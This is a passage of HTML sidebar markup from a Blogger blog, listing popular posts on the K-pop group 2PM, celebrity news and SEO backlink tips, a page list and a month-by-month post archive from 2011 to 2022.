<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA" target="_blank" title="Doone TV Channel"><b>youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA</b></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Entri Populer</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/share-tips-today-create-8-redirect.html'>Share Tips Today Create 8 Redirect Backlinks</a></div>
<div class='item-snippet'>Share Tips Today Create 8 Redirect Backlinks Manually in blog davidnins.blogspot.com from Redirect Backlinks Free High PageRank Dofollow, I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvoN49WUT29whdz1oQo1wi_m-kjJdwX3W2gU9UY77tlASF9qTln9-iW9L34W52itVuAcO7VhKraPpNyTPgjGTc3l9tq7EbZo_9ZREI5WjaQeSCF7Y7vK3HSp2PsXQgPgeqz6BBML1NF_/s72-c/2pm.08.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html'>[News] 2PM&#39;s Wooyoung and Park Se Young wrap up their outdoor adventure on &#39;We Got Married&#39;</a></div>
<div class='item-snippet'>2PM&#39;s Wooyoung and Park Se Young wrapped up their outdoor adventure on the August 30th installment of &#39;We Got Married&#39;. The coup...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvzRSikLs0zZfpEABoB5spFKwo1s3QGodLGUisVRQOaY0KRv76gSaV4NNrNwSH3ESOUoU8RELk_lAvZHsuYTnhCbD_CsDEqqqNQDLSFsU00LURBYiB7WmdUklYDP4ZXYuosLqWz8T4zak1/s72-c/2pm.2b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></div>
<div class='item-snippet'>@yu_kanazawa</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL/s72-c/2pm.01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html'>[News] 2PM&#8217;s Wooyoung Was Shocked When He Had to Leave &#8216;We Got Married&#8217;</a></div>
<div class='item-snippet'>2PM&#8217;s Wooyoung brought up about Park Se Young, his partner from We Got Married. During September 29&#8217;s broadcast of KBS Cool FM&#8217;s 2&#8217;o Clock, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAjQu7_e1Ker2F_eMO9LyZgJWEpoTE0k0PaCCHw3I-Q6YoLEhnpCFvljq92GZdTxHsP_2NjWvgAR9YaQMPIi8bgYOxenxy2wicKcirEKXVR7ohzrtCRWCHRrLohAvPoMN3vYH4FUXQg/s72-c/Brooke+Shields+and+Glenn+Close+are+Cousins.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html'>Brooke Shields and Glenn Close are Cousins</a></div>
<div class='item-snippet'>Brooke Shields and Glenn Close are Cousins, July 24, is Cousins Day. Who so mandated this, no idea. Not a clue. I only know Chase&#39;s Cale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobCaaxaBcA-WJtCKlQ6M6JM6K3f40ro4lPL6xmN56WC2uiuQCnDl3dnWAzqYh7GyJ6U7vvz1LKmzR20VjCTIGDzqcOrR-3hj1HUlsVA8hdzYhsG8ubO5qaZWvog84YFAVmrJvR8oAjXA/s72-c/Tips_Create_free_dot_org_Today_for_blog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html'>Tips to Create Free .ORG Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share Tips How to Create .ORG Backlinks my blog davidnins.blogspot.com from Backlinks Free .ORG (Dot ORG) Today, I will Share 3 Free .org Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/06/supermoon-june-2013.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYE0ISVFxA4Td9e7b6OOBpENXgRKgC-ZkqcWapNbQhq0skDCENhpDN5_bvfiZulYdsCDOY8M2WPJg9JC4l4kNr-NYoF06kzImoKK_0XPTZaUacCNm2m_FRGK0S_fyhLP_uTS526v5UWg/s72-c/Supermoon+june+2013.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/06/supermoon-june-2013.html'>Supermoon june 2013</a></div>
<div class='item-snippet'>Supermoon june 2013, Sunday&#39;s perigee full moon will be the closest and largest &quot;supermoon&quot; of the year 2013&#8212;a &quot;super...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5oMR2siXw7Vf1J-k1LM5JRdXvQ_8pXBhGemp_A4ShxL09aIbXaF8EmeVT32oI6QbbgEc9h8no4OnxPnP0dBTF2MXYmOfah8V2N_BVJnXKHHRcagQAEQRnuwSAv6hG_vGY1Nb1EYN5wQ/s72-c/Army+fights+to+contain+radiation+in+Fort+Bliss+military+base.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html'>Army fights to contain radiation in Fort Bliss military base</a></div>
<div class='item-snippet'>Army fights to contain radiation in Fort Bliss military base Army fights to contain radiation in Fort Bliss military base, The Army and the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsgwxBO5zUX63Xcb3MJC12idjCbESXMnrhpnRGi_wEJ2Chc3Wsk1oydynJVw2LcamKXW7i_f6OHrEUcM9MT50xadnBSNhtA_HeJ6RUt7FC7Sj6km6AcBXhvtprtranCA31f2d25f9hog/s72-c/01c_2pm.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html'>[Entertainment][Twitter] Sleeping 2PM Wooyoung</a></div>
<div class='item-snippet'>@2AMKWON: Jang Wooyoung bought me meat, so I ate and came back in. All the bad things in my throat was probably carried down by grease from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvxGF92XNLjrSP5qGkMozdoPmMMk7bnrsPVzlCceQRBGpJ1nep4rNIzxLoXxvEnefpM2OKIaBSbvL7_S7ABXCHzEdmalRVuli-mGz1NDs7je8GBZDdNvILsSi4PcHSQwUDv_LoGavRcUE/s72-c/How_to_Create_.edu_and_.gov_Backlinks.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html'>How to Create .edu and .gov Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share how to Create .edu and .gov Backlinks my blog davidnins.blogspot.com from Backlinks Free .edu (Dot Edu) and .gov (Dot Gov)Today, I wil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://davidnins.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/player.html?v=lYoub2JRATU'>Player Video Youtube</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html'>SEO Mass Pings Video Youtube - 130 MassPings Great...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html'>Update 131 MassPings Video YouTube in November 2020</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html'>Tips 51 MassPings Youtube Video Upin &amp; Ipin Badut ...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html'>Notes SEO Service MassPings Video Youtube 52 Free ...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html'>SEO Service for New Video Youtube - 42 MassPings L...</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h3>Labels</h3>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(998)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(500)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(883)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://davidnins.blogspot.com/2011/08/teaser-2pm-show-episode-9.html'>[Teaser] 2PM Show Episode 9</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-110731-let-go-dream.html'>[Entertainment][ENG] 110731 Let&#39;s Go Dream Team Se...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-2pms-nichkhun-shows-off.html'>[Entertainment] 2PM&#8217;s Nichkhun shows off his new h...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/live-110828-2pm-your-man-music-japan.html'>[Live] 110828 2PM &quot;I&#39;m Your Man&quot; @ Music Japan</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/live-110826-2pm-performs-im-your-man-on.html'>[Live] 110826 2PM performs &#8220;I&#8217;m Your Man&#8221; on Japan...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/cf-2pm-nepa-2011-20s-30s.html'>[CF] 2PM Nepa 2011. 20s. 30s.</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-090626-2pm-friday-night.html'>[Entertainment] 090626 2PM - Friday Night</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/mvbts-2pm-spris-summer-and-fall-2010.html'>[M/V][BTS] 2PM Spris Summer and Fall 2010</a></li>
